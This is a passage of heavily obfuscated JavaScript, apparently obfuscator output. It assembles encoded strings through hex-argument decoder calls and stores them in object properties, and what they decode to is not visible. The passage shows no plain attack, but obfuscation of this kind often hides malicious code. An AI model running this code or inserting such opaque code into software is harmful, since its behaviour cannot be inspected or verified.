80e,0x5d4,0x597)+_0x109400(0x5e8,0x408,0x5f5,0x5f8,0x683)+_0x4d2e3c(0x600,0x593,0x878,0x7c4,0x79b)+_0x12a264(-0x4f,0x72,0x157,-0x63,0xd8)+_0x49fafe(0x1f1,0x21b,0x264,0xf5,0x55)+_0x4d2e3c(0x7f5,0x953,0x5b7,0x7af,0x6d9)+_0x3b8721(-0x1d2,-0x2e1,-0x2a0,-0x87,-0x273)+_0x3b8721(0xe9,-0x304,-0x148,-0xd,-0xd9)+_0x49fafe(0x1ce,0x296,0xbe,0x21c,0x27c)+_0x4d2e3c(0x43f,0x383,0x6b8,0x566,0x3ec)+_0x3b8721(-0x3b2,-0x102,-0x1b0,-0x25c,-0x161)+_0x12a264(0x629,0x316,0x31e,0x64a,0x4c6)+_0x109400(0x629,0x590,0x25d,0x442,0x291)+_0x3b8721(-0x2e7,-0x42c,-0x397,-0xb9,-0x2c3)+_0x3b8721(-0x1fc,0x37,-0x20d,-0x449,-0x203)+_0x49fafe(0x3b3,0x26c,0x144,0x2d5,0x3f)+_0x12a264(0x3eb,0x69,0x293,0x11b,0x297)+_0x3b8721(-0x41c,-0x485,-0x37,-0x2e7,-0x266)+_0x3b8721(-0xe5,0x1a6,-0x16d,0xf,0x16)+_0x12a264(0x435,0x54b,0x27a,0x338,0x31a)+_0x12a264(0x5ee,0x39e,0x240,0x4f1,0x486)+_0x3b8721(0x3db,0xf1,0x218,0x370,0x198)+_0x3b8721(-0x1f2,-0x1bd,-0x27d,-0x469,-0x295)+_0x4d2e3c(0x5ca,0x3b8,0x41d,0x5c7,0x7a8)+_0x12a264(0x2c0,0x40b,0x3f7,0x19e,0x2ee)+_0x49fafe(0x222,0xa9,0x261,-0x8b,-0x13a)+_0x3b8721(0x155,-0x49,0x75,0x1f0,0x50)+_0x4d2e3c(0x349,0x4ea,0x5b2,0x54b,0x65b)+_0x4d2e3c(0x76e,0x70a,0x7e4,0x6a5,0x88c)+_0x109400(0x44a,0x87c,0x435,0x64b,0x887)+_0x12a264(0x420,0x564,0x5cb,0x3fb,0x551)+_0x12a264(0x173,0x3d,0xb6,0x50,0x124)+_0x3b8721(0x41,0x133,-0x17d,-0x198,-0x8c)+_0x3b8721(-0x334,-0xad,0xcb,-0x1da,-0xe8)+_0x12a264(0x37f,0xc1,0x2c8,0x1b4,0x19c)+_0x12a264(0x4f4,0x48f,0x2b0,0x35a,0x2f6)+_0x3b8721(-0x286,0xcc,0x17d,-0x15,-0x49)+_0x12a264(0x2cc,0xd6,0x50f,0x34a,0x2d0)+_0x12a264(-0xf1,0x2e1,0x43,0x1d6,0xeb)+_0x4d2e3c(0x558,0x498,0x642,0x578,0x3e0)+_0x12a264(0xfb,0xb0,0x3e4,0x4a0,0x2eb)+_0x12a264(0x658,0x6b7,0x4b5,0x6a6,0x4af)+_0x49fafe(0x4c9,0x3d8,0x300,0x4fd,0x611)+_0x4d2e3c(0x76a,0x898,0x6ca,0x8fa,0xa50)+_0x109400(0x1b0,0x2a6,0xd0,0x296,0x24e)+_0x109400(0x3af,0x223,0x366,0x3ee,0x597)+_0x109400(0x760,0x8d0,0x44a,0x681,0x64e)+_0x109400(0x64c,0x4be,0x3fe,0x47d,0x234)+_0x12a264(0xd9,0x3f6,0x1e4,0x3e5,0x241)+_0x3b8721(-0x248,-0x1fb,-0x59,-0x108,-0x176)+_0x109400(0x326,0x738,0x4e4,0x55e,0x50c)+_0x3b8721(0x25e,-0x3d,0x153,0x7a,0x94)+_0x49fafe(0x85,0xb4,-0x186,0x197,0x1c7)+_0x4d2e3c(0x8f8,0xa59,0x91e,0x897,0x8f8)+_0x12a264(0x16c,0x23a,0x23e,0x281,0x1a1)+_0x3b8721(-0xe2,-0x27f,-0x10d,-0x51,-0x1ec)+_0x109400(0x696,0x503,0x447,0x5c9,0x3db)+_0x4d2e3c(0x399,0x6f4,0x747,0x5eb,0x72a)+_0x109400(0x42f,0x555,0x1b7,0x3c5,0x537)+_0x4d2e3c(0x644,0x980,0x645,0x856,0x6b0)+_0x3b8721(-0x88,-0x2b9,-0x1e1,0x72,-0x97)+_0x4d2e3c(0xa87,0x97e,0x7ba,0x8fa,0x741)+_0x12a264(0x686,0x699,0x44c,0x304,0x486)+_0x49fafe(0x511,0x4fb,0x479,0x6d3,0x676)+_0x12a264(-0x111,0x1c0,0x2c1,0x2d7,0x124)+_0x12a264(0x47a,0x32c,0x46a,0x27f,0x4a0)+_0x12a264(0x140,0x2f0,0x1ce,0x412,0x216)+_0x109400(0x1e1,0x205,0x42c,0x2b6,0x359)+_0x4d2e3c(0x4ae,0x614,0x52b,0x6a5,0x64d)+_0x109400(0x5b8,0x37f,0x4d4,0x48a,0x385)+_0x49fafe(0x31c,0x27a,0x155,0x283,0x345)+_0x4d2e3c(0x5f4,0x508,0x269,0x49a,0x359)+_0x109400(-0xa,0x11c,0x426,0x1f8,0x2d7)+_0x109400(0x520,0x837,0x53f,0x661,0x52b)+_0x109400(0x3d1,0x3bc,0x64c,0x5c9,0x7e6)+_0x4d2e3c(0x66e,0x727,0x74b,0x710,0x897)+_0x109400(0x50b,0x539,0x6ab,0x66b,0x59f)+_0x4d2e3c(0x68b,0x3e5,0x2d1,0x4d3,0x632)+_0x3b8721(-0xc0,-0x77,0x106,-0x282,-0xfa)+_0x49fafe(0x32c,0x1bd,0xe5,0x1e3,0x124)+_0x49fafe(0x257,0x146,0x288,-0xc6,-0x35)+_0x12a264(0x1fc,0x191,0x352,0x11b,0x291)+_0x4d2e3c(0x8eb,0x71a,0x99c,0x85e,0x7e9)+_0x12a264(0x48a,0x136,0x290,0x3e3,0x23c)+_0x12a264(0x4eb,0x3b1,0x4de,0x29d,0x300)+_0x49fafe(0x680,0x483,0x2a9,0x33d,0x26c)+_0x3b8721(-0x10,-0x168,-0x37c,-0x16,-0x12e)+_0x49fafe(0x3e4,0x4f5,0x3d9,0x4df,0x487)+_0x12a264(0x662,0x28f,0x5b3,0x29d,0x4a3)+_0x12a264(0x65f,0x348,0x4c2,0x3b4,0x444)+_0x4d2e3c(0x953,0x8ec,0xa32,0x7fc,0x7d3)+_0x12a264(0x3ef,0x625,0x6d6,0x688,0x517)+_0x12a264(0x1b1,0x56,0x3dc,0x72,0x287)+_0x49fafe(0x27f,0x14b,0xa5,0x36a,-0xe3)+_0x3b8721(-0x168,-0x60,-0x1be,-0x3b8,-0x29c)+_0x3b8721(0xa2,0x110,0x32e,0x31f,0x192)+_0x109400(0x260,0x16f,0x264,0x296,0x117)+_0x12a264(0x55f,0x29f,0x3f6,0x25b,0x3a5)+_0x4d2e3c(0x672,0x628,0x66f,0x745,0x8c4)+_0x109400(0x3d9,0x5b9,0x6fc,0x58b,0x375)+_0x3b8721(-0x13b,0x38,-0x21c,-0x11e,-0x178)+_0x12a264(0x51e,0x4eb,0x393,0x2b9,0x370)+_0x49fafe(0x142,0x27a,0x32a,0x4c9,0x396)+_0x49fafe(0x233,0x95,0x17a,0x26d,-0x12e)+_0x109400(0x453,0x181,0x337,0x3a8,0x3e9)+_0x109400(0x3f4,0x4fe,0x639,0x553,0x729)+_0x12a264(0x444,0x26a,0x5f8,0x450,0x4af)+_0x109400(0x257,0x302,0x22c,0x47b,0x47d)+_0x12a264(0x5f0,0x4cd,0x423,0x3dd,0x551)+_0x49fafe(0x4,0xce,-0x107,0x2b0,0x2ef)+_0x3b8721(0x1df,0x329,0x51,-0xb5,0x11c)+_0x49fafe(0x33d,0x1fc,0x154,0x1e8,0x3c0)+_0x3b8721(-0x289,-0x457,-0x289,-0x6e,-0x21d)+_0x49fafe(0x388,0x2a0,0x4da,0xe3,0x39c)+_0x49fafe(0x180,0x31a,0x334,0x455,0x4e0)+_0x3b8721(0x63,-0x12c,-0xdf,-0x9a,-0xe9)+_0x12a264(-0x3c,0x251,0x13f,0x35,0xeb)+_0x4d2e3c(0x49a,0x6d8,0x5b6,0x4a2,0x66d)+_0x3b8721(-0x1f4,0x163,0x6,-0xf1,-0x71)+_0x12a264(0x27f,0x614,0x4b3,0x3d3,0x4af)+_0x12a264(0x529,0x510,0x250,0x48e,0x42e)+_0x4d2e3c(0xad8,0xa60,0x92f,0x8fa,0xa8a)+_0x12a264(0x18a,0x32f,0x177,-0xa7,0x17c)+_0x3b8721(0x55,0x198,0x10f,0x17f,-0x62)+_0x109400(0x474,0x4bc,0x6a8,0x4b0,0x665)+_0x12a264(0x41b,0x31e,0x363,0x789,0x566)+_0x12a264(0x267,0x47b,0x453,0xc,0x241)+_0x3b8721(-0x159,0x1d,-0xb,-0x197,-0x176)+_0x3b8721(-0x1a1,-0x75,0x170,-0x1af,0x8b)+_0x4d2e3c(0x86a,0x6e3,0x616,0x7fc,0x6d4)+_0x12a264(0x46d,0x5d9,0x39c,0x485,0x480)+_0x12a264(-0x12c,0x1a8,0x19d,0x4,0xe2)+_0x109400(0x193,0x3be,0x4ae,0x2bb,0x333)+_0x3b8721(-0x34f,0x45,-0x163,-0x36a,-0x1ec)+_0x4d2e3c(0x9f6,0x86d,0x877,0x85e,0x691)+_0x109400(0x13d,0x3cc,0x4bb,0x356,0x591)+_0x3b8721(0x305,-0x36,-0x1b,-0x90,0xde)+_0x3b8721(0x188,0xc7,0x72,0x15c,0xd3)+_0x109400(0x21a,0x29e,0x196,0x348,0x2e9)+_0x12a264(0x530,0x669,0x4c9,0x447,0x54b)+_0x109400(0x5dd,0x4d0,0x3f7,0x5a0,0x53a)+_0x49fafe(0x2bc,0x4fb,0x5df,0x452,0x633)+_0x4d2e3c(0x413,0x56d,0x511,0x4d3,0x66d)+_0x49fafe(0x2f0,0x34d,0x360,0x34e,0x136)+_0x109400(0x5e2,0x521,0x48f,0x457,0x3a2)+_0x12a264(0x1db,0x8,0x2da,0x1d8,0x19c)+_0x4d2e3c(0x763,0x655,0x618,0x640,0x844)+_0x12a264(0x3de,0x509,0x66d,0x54f,0x4af)+_0x12a264(0x489,0x134,0x3ee,0x248,0x23c)+_0x4d2e3c(0x969,0x95a,0x91c,0x846,0x878)+_0x4d2e3c(0x8a4,0x7a1,0x78f,0x888,0x83e)+_0x3b8721(-0x1bf,-0x1d0,-0x290,-0x87,-0x18d)+_0x4d2e3c(0x6af,0x9c5,0xab5,0x8fa,0x96c)+_0x3b8721(0x2bb,0x1f3,0x5c,0x5b,0xea)+_0x12a264(0x486,0x225,0x514,0x5e7,0x444)+_0x3b8721(0x201,0xc4,0xda,0xab,0x94)+_0x12a264(0x483,0x738,0x379,0x756,0x564)+_0x3b8721(0x17b,0x1c4,-0x185,-0x56,0xb4)+_0x4d2e3c(0x4ba,0x752,0x5e0,0x550,0x6bf)+_0x49fafe(0x1d2,0xc7,0x6d,0x2ae,0x12f)+_0x109400(0x842,0x430,0x59c,0x665,0x84f)+_0x4d2e3c(0x703,0x488,0x380,0x52b,0x396)+_0x12a264(0xa,0x1d,0xaa,0x41e,0x1dc)+_0x4d2e3c(0x6f2,0x632,0x68f,0x772,0x86f)+_0x49fafe(0x405,0x41b,0x312,0x5ff,0x2c3)+_0x109400(0x163,0x1ee,0x323,0x35b,0x589)+_0x3b8721(-0x11c,-0x22c,0x1c4,-0x47,-0x49))+(_0x12a264(0x199,0x15d,0x13c,0x303,0x2d0)+_0x49fafe(0xcd,0x95,0xd9,-0x7c,-0xd3)+_0x4d2e3c(0x592,0x362,0x6ab,0x555,0x5cd)+_0x4d2e3c(0x9ac,0x78b,0x6de,0x858,0x7d8)+_0x4d2e3c(0x99b,0x709,0x6a3,0x85e,0x66a)+_0x3b8721(0xdf,-0x77,-0x196,-0x8,0x3f)+_0x109400(0x1d7,0x649,0x5e5,0x408,0x61a)+_0x109400(0x3ea,0x4f7,0x715,0x53f,0x746)+_0x12a264(0xe3,0x35f,0x276,0xe,0x1d8)+_0x49fafe(0x2e7,0x4fc,0x52b,0x539,0x4c6)+_0x109400(0x562,0x5ab,0x419,0x528,0x4c0)+_0x49fafe(0x38a,0x1b6,-0x5e,0x1ae,0x166)+_0x12a264(0x11a,0xb5,0x14a,0x26,0xe3)+_0x49fafe(-0x20,0x102,0x15f,0x20b,0x2af)+_0x4d2e3c(0x704,0x86f,0x7c0,0x89f,0x9cf)+_0x3b8721(-0x15d,-0x471,-0x483,-0x30a,-0x2d2)+_0x49fafe(0x188,0x396,0x2c9,0x52f,0x18d)+_0x109400(0x427,0x557,0x4f4,0x394,0x1a5)+_0x4d2e3c(0x505,0x7ac,0x679,0x5d4,0x4f6)+_0x3b8721(0x12c,0x24a,0x17b,-0xcf,0x125)+_0x12a264(0x70,0x369,0x175,0xdd,0x1e7)+_0x12a264(0x391,0x235,0x5b6,0x4c2,0x3f3)+_0x109400(-0x23,0x3b8,0x2bf,0x213,0x60)+_0x12a264(0x33d,0x3b5,0x384,0x6dd,0x528)+_0x4d2e3c(0x6bd,0x6ff,0x923,0x7e5,0x80b)+_0x4d2e3c(0x79b,0x638,0x74a,0x6e4,0x8e6)+_0x109400(0x312,0x3a1,0x4cc,0x437,0x2c5)+_0x4d2e3c(0x799,0x64e,0x41d,0x576,0x75c)+_0x3b8721(-0x2a6,-0x190,-0x1c2,-0x274,-0x1ae)+_0x49fafe(0x230,0x189,0x125,0x4f,0xd5)+_0x4d2e3c(0x3bd,0x5d2,0x3cf,0x4a5,0x525)+_0x109400(0x49d,0x521,0x69e,0x5f4,0x599)+_0x3b8721(0x7a,0x1d3,0x25,0x146,0x12e)+_0x4d2e3c(0x3eb,0x40a,0x372,0x5a0,0x695)+_0x4d2e3c(0x933,0x931,0xa02,0x861,0x64d)+_0x3b8721(-0xda,-0x20a,-0x2e3,-0xa8,-0x291)+_0x109400(0x445,0x451,0x22c,0x3c9,0x5ac)+_0x3b8721(-0x3d6,-0x32a,-0x30a,0x31,-0x187)+_0x109400(0x21b,0x3c1,0x223,0x278,0x26)+_0x3b8721(-0x8c,0x2a6,-0xa4,-0x59,0x111)+_0x4d2e3c(0x648,0x611,0x7ef,0x6f4,0x7af)+_0x109400(0x57b,0x566,0x761,0x687,0x6bd)+_0x4d2e3c(0x4e5,0x6e8,0x69c,0x630,0x428)+_0x109400(0x340,0x330,0x533,0x4cd,0x58f)+_0x3b8721(-0x415,-0x500,-0x2d4,-0x124,-0x2be)+_0x4d2e3c(0x5ed,0x55a,0x5a9,0x558,0x531)+_0x3b8721(-0xad,-0xd2,0x225,0x1c9,0xbe)+_0x4d2e3c(0x98f,0x942,0x7c6,0x767,0x559)+_0x3b8721(-0x183,-0x32a,-0xb5,-0x26e,-0x106)+_0x49fafe(0x220,0x26a,0x57,0x28e,0x466)+_0x4d2e3c(0x771,0x592,0x45a,0x5e8,0x47e)+_0x109400(0x401,0x504,0x62f,0x496,0x5e1)+_0x12a264(0x536,0x4d8,0x6ee,0x4c1,0x535)+_0x3b8721(-0x59,-0x1a6,-0x364,-0x22e,-0x1be)+_0x12a264(0x2a4,0x258,0x238,0x373,0x152)+_0x12a264(0x2e5,0x491,0x554,0x13c,0x325)+_0x4d2e3c(0x60a,0x871,0x9c0,0x7d4,0x705)+_0x12a264(0x3de,0x13a,-0x25,0x351,0x1d8)+_0x49fafe(0x337,0x4fc,0x5e9,0x668,0x617)+_0x49fafe(0x532,0x3b8,0x31e,0x5fe,0x461)+_0x4d2e3c(0x4ce,0x563,0x794,0x5bb,0x60e)+_0x3b8721(-0x394,-0x223,-0xd7,-0x51e,-0x2d6)+_0x109400(0x1de,0x34,0x4be,0x272,0x429)+_0x4d2e3c(0x7d0,0x79a,0x84d,0x8c7,0x78f)+_0x12a264(0x410,0x2ec,0x4aa,0x247,0x3dd)+_0x3b8721(0x116,0x1d4,-0x1ba,0x6,0x6d)+_0x4d2e3c(0x513,0x4cd,0x4fb,0x577,0x35d)+_0x3b8721(0x12e,-0x209,-0x1a7,0x220,0x25)+_0x12a264(-0x5a,0x162,-0x148,0x110,0xfa)+_0x12a264(0x169,0x352,0xc8,-0x80,0x1c2)+_0x49fafe(0x209,0x2b5,0x443,0x20b,0x4c3)),_0x323287[_0x12a264(0x326,0x57f,0x5d2,0x3c0,0x56a)]=_0x109400(0x486,0x489,0x6c7,0x4a5,0x51a)+_0x109400(0x86b,0x577,0x69d,0x671,0x77d)+_0x3b8721(-0x324,0x19,-0x8d,-0x326,-0x1a2)+_0x49fafe(0x53b,0x30f,0x546,0x3e2,0x387)+_0x49fafe(0x2b4,0x20c,0x44b,0x36a,0x173)+_0x3b8721(-0x254,-0xb6,-0x76,-0x71,-0x255)+_0x12a264(0x23b,0x384,0x2a0,0x1d5,0x145)+_0x109400(0x268,0x149,0x1a6,0x200,0x3e5)+_0x109400(0x63e,0x35c,0x658,0x4de,0x5c6)+_0x12a264(0x20c,0x2c2,0x273,0x3bc,0x2d6)+_0x12a264(0x552,0x4c2,0x560,0x148,0x356)+_0x12a264(0x3a1,0x2ef,0xbf,0x2b0,0x2aa)+_0x49fafe(0x721,0x4e3,0x343,0x71e,0x5eb)+_0x12a264(0x2c4,0x37a,0x366,0x380,0x278)+_0x12a264(0x260,0x1c1,0x88,0x20e,0x14e),_0x323287[_0x109400(0x566,0x5e4,0x678,0x565,0x3d7)]=_0x3b8721(-0x244,0x2d,-0x2f4,-0x3d4,-0x223)+_0x109400(0x4e1,0x530,0x612,0x50f,0x67f)+_0x3b8721(-0x66,0x29,-0x59,0x168,0x106)+_0x12a264(0xa8,0x179,0x4d,0x318,0x158)+_0x109400(0x3f0,0x5b3,0x32a,0x4a5,0x6af)+_0x109400(0x1a4,0x271,0x4b6,0x329,0x254)+_0x4d2e3c(0x783,0x987,0x86b,0x818,0x6d3)+_0x49fafe(0x6ad,0x4ba,0x322,0x421,0x347)+_0x3b8721(-0x208,-0xf2,-0x22f,-0x475,-0x26b),_0x323287[_0x3b8721(-0x244,-0xe7,-0x2a8,0x10c,-0xbd)]=_0x109400(0x93,0x43d,0x277,0x2b0,0x3ab)+_0x4d2e3c(0x853,0x610,0x9cb,0x7a4,0x553)+_0x3b8721(0x60,0x2e4,0x123,0x2be,0x106)+_0x4d2e3c(0x647,0x4bb,0x2e7,0x507,0x5a1)+_0x4d2e3c(0x78f,0x988,0x970,0x7bc,0x9f2)+_0x109400(0x665,0x6a5,0x62b,0x554,0x6d1)+_0x3b8721(-0x297,-0x29,-0x282,0x1a1,-0x55)+_0x109400(0x205,0x3d6,0x209,0x28f,0x11c)+_0x3b8721(0x1bc,-0x1f5,-0x23,-0x53,0x4)+_0x3b8721(-0x22b,-0x11c,0x32,0x16,-0x93)+_0x12a264(0x2b4,0x2a4,0xd0,0x2bb,0x11f)+_0x109400(0x516,0x5cd,0x387,0x460,0x2c2)+_0x12a264(0x4dc,0x5a3,0x2ac,0x315,0x412)+_0x4d2e3c(0x605,0x739,0x388,0x5ce,0x7c0)+_0x4d2e3c(0x5ee,0x6aa,0x899,0x64e,0x721)+_0x49fafe(0x358,0x13f,0x192,0xd1,0x2c1)+_0x12a264(0x33c,0x48a,0x6b1,0x24a,0x469)+_0x49fafe(0x1b6,0x282,0x23c,0x3e7,0x459)+_0x109400(0x165,0x4a4,0x14a,0x2b5,0x330)+_0x12a264(0x3d7,0x3f2,0x29f,0x178,0x2d9)+_0x109400(0x711,0x321,0x594,0x4e7,0x5a2)+_0x49fafe(0x2c8,0x242,0x33e,0x21a,0x42f)+_0x4d2e3c(0x470,0x39d,0x7ee,0x5ea,0x51f)+_0x3b8721(-0x1f6,-0x129,0x55,-0x2cb,-0x1b7),_0x323287[_0x109400(0x467,0x295,0x156,0x2fe,0x544)]=_0x49fafe(-0x4b,0x1d2,0x409,0x3e9,0x22)+_0x49fafe(0x1c8,0x2ba,0x70,0x310,0x422)+_0x4d2e3c(0x7d0,0x3ea,0x7a8,0x597,0x624)+_0x109400(0x541,0x68c,0x475,0x5bf,0x6dc)+_0x49fafe(0x279,0x4c0,0x61e,0x389,0x6be)+_0x3b8721(-0x11a,-0x235,-0x194,0x4d,-0x19e)+_0x49fafe(0x4f,0x23c,0x93,0x16f,0x255)+_0x3b8721(-0x42c,-0x3a6,-0x3f9,-0x14,-0x23b)+_0x3b8721(-0x18,-0x103,0x187,0x142,-0x7d)+_0x4d2e3c(0x56d,0x76a,0x59a,0x65d,0x674)+_0x12a264(0x5ef,0x4c6,0x23e,0x593,0x41f)+_0x49fafe(0x5c8,0x450,0x64b,0x2f4,0x346)+_0x4d2e3c(0x577,0x62e,0x6ba,0x610,0x4bd)+_0x49fafe(0x436,0x4c3,0x4d5,0x491,0x6a4)+_0x49fafe(0x66b,0x4ac,0x5dc,0x476,0x3ca)+_0x4d2e3c(0x526,0x5b5,0x367,0x5b0,0x3e4)+_0x4d2e3c(0x411,0x6d3,0x801,0x5be,0x555)+_0x3b8721(0x44,0x1e,0x197,0x15c,0xb0)+_0x3b8721(-0x16c,-0x13a,0x99,-0x15a,-0xea)+'}#',_0x323287[_0x109400(0x512,0x5ca,0x424,0x555,0x6da)]=_0x3b8721(0x48,0x14e,0x24a,0x28d,0x170)+_0x4d2e3c(0x418,0x3c3,0x3d7,0x4b8,0x3ba)+_0x3b8721(-0x217,-0x31b,0xc7,-0x83,-0x147)+_0x49fafe(0x387,0x3b0,0x3ba,0x4af,0x3a5)+'#',_0x323287[_0x3b8721(0x62,0xcc,-0x166,0xd3,0x1a)]=_0x49fafe(0xc5,0xe5,-0x10b,0x1ec,-0xc)+_0x3b8721(0x33b,0x28a,0x99,0x1bd,0x14f),_0x323287[_0x109400(0x5f7,0x53d,0x738,0x52a,0x3b4)]=_0x49fafe(0x536,0x506,0x2b6,0x6dc,0x418)+_0x109400(0x416,0x3d9,0x7ce,0x609,0x836)+_0x49fafe(0x6a4,0x4c4,0x3af,0x69d,0x59e)+_0x3b8721(0xe0,-0x84,-0x3e,-0x7d,0x32)+_0x3b8721(-0xa7,0x74,0x155,-0x176,0xbf)+_0x12a264(0x469,0x40b,0x24f,0x5ef,0x39d)+_0x3b8721(-0x15b,-0xcc,0x46,-0x96,-0x29)+_0x4d2e3c(0x692,0x7f2,0x507,0x6ed,0x57e)+_0x3b8721(0x1bf,0x96,-0x66,0x2f6,0x16b)+_0x49fafe(0x15d,0x2d6,0x30d,0x207,0x21f)+_0x12a264(0x2ae,0x12d,0x233,0x141,0x31b)+_0x49fafe(0x551,0x322,0x44d,0x4ae,0x274)+_0x3b8721(0x16a,0x12f,-0x222,0x117,0x22)+_0x49fafe(0x3f6,0x28e,0x86,0x348,0x401)+_0x49fafe(0x203,0xb7,0x1c3,0x1e0,0x190)+_0x4d2e3c(0x8be,0x5a3,0x5b5,0x6d5,0x6d9)+_0x12a264(0x2a4,0x351,0x27b,0x50e,0x41b)+_0x109400(0x4f3,0x406,0x35f,0x2bc,0x20d)+_0x4d2e3c(0x9a5,0x74d,0x6ec,0x8d5,0x6fc)+_0x3b8721(-0x85,0x8a,0x257,0x8b,0x1a7)+_0x3b8721(-0xb1,0xa0,0x23b,0x24d,0x153)+_0x4d2e3c(0x70c,0x375,0x6bd,0x504,0x3d5)+_0x49fafe(0x254,0x22e,0x139,0x457,0xf5)+_0x4d2e3c(0x4cf,0x3c6,0x3d7,0x573,0x72a)+_0x12a264(0x268,0x264,0x380,0x682,0x45a)+_0x4d2e3c(0x56c,0x80b,0x8a6,0x6fb,0x814)+_0x109400(0x364,0x55b,0x686,0x45d,0x401)+_0x12a264(0x571,0x602,0x31d,0x47e,0x414)+_0x49fafe(0x1a4,0x239,0x293,0x2d4,0x2dd)+_0x49fafe(0x22f,0x3ad,0x1fb,0x1d0,0x52d)+_0x12a264(0x130,0x73,0x327,0xcc,0x1a4)+_0x49fafe(0x3ab,0x4d0,0x709,0x337,0x535)+_0x4d2e3c(0x774,0x3f1,0x3f4,0x625,0x6ac)+_0x12a264(0x2b4,0x4ae,0x23c,0x200,0x2f4)+_0x12a264(-0x118,-0xe3,0x1b,0x1b6,0x136)+_0x49fafe(0x26a,0x38b,0x51b,0x152,0x4ce)+_0x12a264(0x1de,0x237,0x104,0x40,0x23d)+_0x3b8721(0x217,0x1f1,0x1bd,0x58,0xf4)+_0x3b8721(-0x155,-0x4b,-0x128,-0x1ec,-0x26b),_0x323287[_0x3b8721(0x1c1,-0x2d1,-0x25e,0xdb,-0x83)]=_0x109400(0x3af,0x139,0x334,0x2d7,0x505)+_0x4d2e3c(0x912,0xa94,0xb19,0x8d9,0x754)+_0x109400(0x4e7,0x562,0x3b1,0x42c,0x26f)+_0x4d2e3c(0x942,0x798,0x723,0x87d,0x945)+_0x12a264(0x576,0x175,0x438,0x1da,0x323)+_0x109400(0x4ee,0x1ff,0x3cc,0x3b3,0x52d)+_0x3b8721(0x191,-0x73,-0x27,0xf1,-0x52)+_0x49fafe(0x2e9,0x221,0x162,0x31b,0x84)+_0x4d2e3c(0x700,0x550,0x3fe,0x5d9,0x436)+_0x3b8721(0x39,-0x212,-0x213,0x8d,-0x2a)+_0x109400(0x432,0x26d,0x1cc,0x3c9,0x522)+_0x49fafe(0x3c4,0x1cb,-0x72,0xf9,0x386)+_0x3b8721(-0x110,-0x73,-0x4df,-0x445,-0x2c3)+_0x49fafe(0xc9,0xc2,-0x129,-0x16d,-0x165)+_0x4d2e3c(0x394,0x72b,0x3d5,0x5a2,0x588)+_0x4d2e3c(0x8c3,0x6b9,0x66e,0x7e0,0x628)+_0x49fafe(-0xfb,0x138,0x226,0x2e7,0x347)+'#';function _0x3b8721(_0x1915e0,_0x564c35,_0x2e56e5,_0x406609,_0x2b093a){return _0x45a882(_0x2e56e5,_0x2b093a- -0x574,_0x2e56e5-0x46,_0x406609-0x151,_0x2b093a-0xfd);}_0x323287[_0x12a264(0x29b,0x318,0x621,0x4b1,0x3d8)]=_0x4d2e3c(0x83d,0x8b2,0x667,0x8b6,0x837)+_0x109400(0x4bb,0x4d0,0x4f2,0x375,0x340)+_0x3b8721(0x1af,0x93,0xb9,0x1c7,0x45)+_0x49fafe(0x249,0x464,0x327,0x3b6,0x521)+_0x4d2e3c(0x8b7,0x8ca,0x5f0,0x75b,0x8bc)+_0x3b8721(-0x14d,-0x37d,-0x8,-0x3b,-0x24c)+_0x109400(0x2d5,0x359,0x4a5,0x351,0x2e8)+_0x49fafe(0x5ab,0x43f,0x308,0x59e,0x5fd)+_0x4d2e3c(0xaa9,0x7fb,0xa52,0x904,0xb13)+_0x4d2e3c(0x3e8,0x386,0x391,0x54e,0x639)+'}#',_0x323287[_0x4d2e3c(0x32c,0x360,0x468,0x567,0x5db)]=_0x3b8721(-0x1ec,-0xb2,-0x18a,-0x4c6,-0x2b7)+_0x3b8721(-0x1ac,-0x19,-0x9f,-0x24,-0x1b3)+_0x109400(0x46c,0x7ef,0x63c,0x650,0x574)+_0x3b8721(-0x3f5,-0x253,-0xf5,-0x245,-0x243)+_0x3b8721(-0x1cf,-0xae,0x4c,-0x1f5,-0x15b)+_0x3b8721(-0xa1,-0xce,0x2e2,-0xcb,0x17e)+_0x49fafe(0x5a,0xa6,-0x71,-0x191,-0x145)+_0x49fafe(0x2f9,0x257,0x227,0x84,0x328)+_0x3b8721(0x1f,-0x273,0x1c,-0x113,-0x14f)+_0x109400(0x7e5,0x7b9,0x50c,0x673,0x597)+_0x109400(0x6a8,0x7bc,0x550,0x5b8,0x38a)+_0x3b8721(0x8d,0x9d,0xa0,-0x263,-0x151)+_0x4d2e3c(0x9dd,0x84e,0x856,0x7cb,0x73a)+_0x49fafe(0x3a2,0x41a,0x39f,0x5f2,0x5ab)+_0x109400(0x32c,0x448,0x163,0x391,0x417)+_0x109400(0x4ab,0x3a1,0x174,0x336,0x1d5)+_0x12a264(-0x13,0x2f3,0xba,0x281,0x1f6)+_0x49fafe(0x500,0x4f2,0x2b2,0x402,0x3b7)+_0x12a264(0x1bc,0x2c2,0xf5,0x2f9,0x1c6)+_0x4d2e3c(0x9c1,0xab9,0x888,0x882,0xa44)+_0x49fafe(0x6c7,0x4f9,0x411,0x5f7,0x73e)+_0x3b8721(-0x304,0xbb,-0x162,-0x1bb,-0xed)+_0x4d2e3c(0x7f2,0x7eb,0x923,0x8eb,0xabd)+_0x4d2e3c(0x3b7,0x354,0x489,0x507,0x514)+_0x12a264(0x72f,0x5db,0x50e,0x2cf,0x518)+_0x49fafe(0x26b,0x117,0x4a,0x1df,-0x1f)+_0x3b8721(-0x229,-0xd0,0x2a,-0x89,-0x136)+_0x49fafe(0x39c,0x29b,0xad,0x4e6,0x4e6)+'#',_0x323287[_0x12a264(0x129,0x1f4,0x231,0x36,0x26f)]=_0x3b8721(-0x30b,-0x3be,-0x2c2,-0xc1,-0x29e)+_0x12a264(0x2ce,0x259,0x22f,0x325,0x426)+_0x3b8721(0x161,0x12e,-0x1fd,-0x210,-0x2)+_0x3b8721(0x80,-0x218,-0x12a,0xbd,0x17)+_0x49fafe(0x9c,0xa1,0x11b,-0xda,0x57)+_0x4d2e3c(0x6ec,0x688,0x8ec,0x76c,0x612)+_0x4d2e3c(0x5ae,0x6e6,0x752,0x6d5,0x5c7)+_0x109400(0x16,0x45a,0x3c1,0x239,0x3a9)+_0x109400(0x2d1,0x20c,0x4ae,0x3ba,0x223),_0x323287[_0x109400(0x5db,0x5d8,0x643,0x478,0x4b9)]=_0x12a264(0x26c,-0x2f,0x27d,0x136,0x1d1)+_0x4d2e3c(0x5e4,0x816,0x884,0x6ad,0x60f)+_0x3b8721(0x9d,-0x163,-0x1d9,-0x173,-0xc1)+_0x12a264(0x30a,0x3f6,0x17c,0x26e,0x1f5)+_0x49fafe(0x39e,0x4ec,0x577,0x3e9,0x2c8)+_0x4d2e3c(0x4f3,0x59e,0x4fa,0x5b2,0x4a4)+_0x49fafe(0x19c,0x21c,-0x2d,0x70,0x41e)+_0x3b8721(0xc3,-0x163,0xd1,-0x17c,0x7)+_0x49fafe(0x221,0x137,0x1d